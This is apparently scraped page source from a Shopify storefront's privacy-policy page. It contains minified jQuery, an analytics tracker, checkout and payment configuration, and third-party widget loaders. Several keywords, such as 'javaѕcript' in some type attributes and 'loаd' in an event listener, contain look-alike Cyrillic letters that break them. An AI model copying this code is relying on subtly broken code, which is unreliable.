e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!G(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),k.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Ct),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Ct),k.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=k.extend(new k.Event,n,{type:e,isSimulated:!0});k.event.trigger(r,null,t)}}),k.fn.extend({trigger:function(e,t){return this.each(function(){k.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return k.event.trigger(e,t,n,!0)}}),y.focusin||k.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){k.event.simulate(r,e.target,k.event.fix(e))};k.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=Q.access(e,r);t||e.addEventListener(n,i,!0),Q.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=Q.access(e,r)-1;t?Q.access(e,r,t):(e.removeEventListener(n,i,!0),Q.remove(e,r))}}});var Et=C.location,kt=Date.now(),St=/\?/;k.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||k.error("Invalid XML: "+e),t};var Nt=/\[\]$/,At=/\r?\n/g,Dt=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function qt(n,e,r,i){var t;if(Array.isArray(e))k.each(e,function(e,t){r||Nt.test(n)?i(n,t):qt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)qt(n+"["+t+"]",e[t],r,i)}k.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!k.isPlainObject(e))k.each(e,function(){i(this.name,this.value)});else for(n in e)qt(n,e[n],t,i);return r.join("&")},k.fn.extend({serialize:function(){return k.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=k.prop(this,"elements");return e?k.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!k(this).is(":disabled")&&jt.test(this.nodeName)&&!Dt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=k(this).val();return null==n?null:Array.isArray(n)?k.map(n,function(e){return{name:t.name,value:e.replace(At,"\r\n")}}):{name:t.name,value:n.replace(At,"\r\n")}}).get()}});var Lt=/%20/g,Ht=/#.*$/,Ot=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,Mt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Ft=E.createElement("a");function Bt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(R)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function _t(t,i,o,a){var s={},u=t===Wt;function l(e){var r;return s[e]=!0,k.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function zt(e,t){var n,r,i=k.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&k.extend(!0,e,r),e}Ft.href=Et.href,k.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":k.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,k.ajaxSettings),t):zt(k.ajaxSettings,e)},ajaxPrefilter:Bt(It),ajaxTransport:Bt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=k.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?k(y):k.event,x=k.Deferred(),b=k.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Pt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace(Mt,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(R)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Ft.protocol+"//"+Ft.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=k.param(v.data,v.traditional)),_t(It,v,t,T),h)return T;for(i in(g=k.event&&v.global)&&0==k.active++&&k.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Rt.test(v.type),f=v.url.replace(Ht,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Lt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(St.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Ot,"$1"),o=(St.test(f)?"&":"?")+"_="+kt+++o),v.url=f+o),v.ifModified&&(k.lastModified[f]&&T.setRequestHeader("If-Modified-Since",k.lastModified[f]),k.etag[f]&&T.setRequestHeader("If-None-Match",k.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+$t+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=_t(Wt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(k.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(k.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--k.active||k.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return k.get(e,t,n,"json")},getScript:function(e,t){return k.get(e,void 0,t,"script")}}),k.each(["get","post"],function(e,i){k[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),k.ajax(k.extend({url:e,type:i,dataType:r,data:t,success:n},k.isPlainObject(e)&&e))}}),k._evalUrl=function(e,t){return k.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){k.globalEval(e,t)}})},k.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=k(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){k(this).wrapInner(n.call(this,e))}):this.each(function(){var e=k(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){k(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){k(this).replaceWith(this.childNodes)}),this}}),k.expr.pseudos.hidden=function(e){return!k.expr.pseudos.visible(e)},k.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},k.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Xt=k.ajaxSettings.xhr();y.cors=!!Xt&&"withCredentials"in Xt,y.ajax=Xt=!!Xt,k.ajaxTransport(function(i){var o,a;if(y.cors||Xt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Ut[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),k.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),k.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=k("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Vt,Gt=[],Yt=/(=)\?(?=&|$)|\?\?/;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||k.expando+"_"+kt++;return this[e]=!0,e}}),k.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||k.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?k(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Gt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Vt=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),k.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=D.exec(e))?[t.createElement(i[1])]:(i=we([e],t,o),o&&o.length&&k(o).remove(),k.merge([],i.childNodes)));var r,i,o},k.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=mt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&k.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?k("<div>").append(k.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},k.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){k.fn[t]=function(e){return this.on(t,e)}}),k.expr.pseudos.animated=function(t){return k.grep(k.timers,function(e){return t===e.elem}).length},k.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=k.css(e,"position"),c=k(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=k.css(e,"top"),u=k.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,k.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},k.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){k.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===k.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===k.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=k(e).offset()).top+=k.css(e,"borderTopWidth",!0),i.left+=k.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-k.css(r,"marginTop",!0),left:t.left-i.left-k.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===k.css(e,"position"))e=e.offsetParent;return e||ie})}}),k.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;k.fn[t]=function(e){return _(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),k.each(["top","left"],function(e,n){k.cssHooks[n]=ze(y.pixelPosition,function(e,t){if(t)return t=_e(e,n),$e.test(t)?k(e).position()[n]+"px":t})}),k.each({Height:"height",Width:"width"},function(a,s){k.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){k.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return _(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?k.css(e,t,i):k.style(e,t,n,i)},s,n?e:void 0,n)}})}),k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){k.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),k.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),k.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),k.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||k.guid++,i},k.holdReady=function(e){e?k.readyWait++:k.ready(!0)},k.isArray=Array.isArray,k.parseJSON=JSON.parse,k.nodeName=A,k.isFunction=m,k.isWindow=x,k.camelCase=V,k.type=w,k.now=Date.now,k.isNumeric=function(e){var t=k.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return k});var Qt=C.jQuery,Jt=C.$;return k.noConflict=function(e){return C.$===k&&(C.$=Jt),e&&C.jQuery===k&&(C.jQuery=Qt),k},e||(C.jQuery=C.$=k),k});</script>

	<style>
      #shopify-section-collection-sub-collections-template,
      #shopify-section-collection-template,
      .slider-gallery { visibility: hidden; }</style>




<!-- "snippets/booster-common.liquid" was not rendered, the associated app was uninstalled --> <!-- Rezcomm Analytics -->
<script type="text/javaѕcript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setCookieDomain", "*.mysuperfoods.com"]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//webanalytics.rezcomm.com/";
    _paq.push(['setTrackerUrl', u+'js/tracker.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'js/tracker.php'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//webanalytics.rezcomm.com/js/tracker.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Rezcomm Analytics Code -->
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/31311822985/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cd8407dc81e98bc1579a69bf10d577b1">
<meta id="in-context-paypal-metadata" data-shop-id="31311822985" data-venmo-supported="false" data-environment="production" data-locale="it_IT" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://mysuperfoods.com/pages/privacy-policy">
<link rel="alternate" hreflang="en" href="https://mysuperfoods.com/pages/privacy-policy">
<link rel="alternate" hreflang="de" href="https://mysuperfoods.com/de/pages/privacy-policy">
<link rel="alternate" hreflang="es" href="https://mysuperfoods.com/es/pages/privacy-policy">
<link rel="alternate" hreflang="fr" href="https://mysuperfoods.com/fr/pages/privacy-policy">
<link rel="alternate" hreflang="it" href="https://mysuperfoods.com/it/pages/privacy-policy">
<link rel="alternate" hreflang="nl" href="https://mysuperfoods.com/nl/pages/privacy-policy">
<script async="async" src="/checkouts/internal/preloads.js?locale=it-GB"></script>
<link rel="preconnect" href="https://shop.app" type="text/javaѕcript" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=it-GB&shop_id=31311822985" type="text/javaѕcript" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":31311822985,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/31311822985","merchantName":"MySuperfoods","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"MySuperfoods","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cd8407dc81e98bc1579a69bf10d577b1","betas":["rich-media-storefront-analytics"],"domain":"mysuperfoods.com","predictiveSearch":true,"shopId":31311822985,"locale":"it"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mysuperfoods-com.myshopify.com";
Shopify.locale = "it";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Backup of Original Theme to make Maintenance Live","id":134250430601,"schema_name":"Turbo","schema_version":"5.0.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mysuperfoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/it/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js"></script>
<script defer="defer" async type="module" src="//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BW-OJwDu.esm.js"></script>
<script defer="defer" async type="module" src="//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CX4jaIRf.esm.js"></script>
<script type="module">
  await import("//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js");
await import("//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BW-OJwDu.esm.js");
await import("//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CX4jaIRf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CGEUFKvL.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_Q280f13X.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DoRGZwcj.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"pay-button":["modules/v2/client.pay-button_B6q2F277.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-button":["modules/v2/client.shop-button_COUnjhWS.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.it.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CrSLay9H.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BGmSGr-t.it.esm.js","modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BMjbsTlQ.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C1IUOXW7.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DyWT7tGr.it.esm.js","modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DR74S9QP.it.esm.js","modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C7goD_zf.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Cy_s3Hxe.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-login":["modules/v2/client.shop-login_ByWJfYRH.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"lead-capture":["modules/v2/client.lead-capture_B-cWF8Yd.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"payment-terms":["modules/v2/client.payment-terms_B2vYrkY2.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/NkZ9yJLrZu\/loox.1579966409895.js?shop=mysuperfoods-com.myshopify.com","https:\/\/www.buynowbutton.us\/apps\/buynowbutton\/assets\/js\/buynowbutton.js?shop=mysuperfoods-com.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('loаd', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":31311822985,"offset":0,"reqid":"195572ed-9780-4ac8-88da-5a7790d52e55-1769098098","pageurl":"mysuperfoods.com\/it\/pages\/privacy-policy","s":"pages-49913004169","u":"c9ae2bd66bc0","p":"page","rtyp":"page","rid":49913004169};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
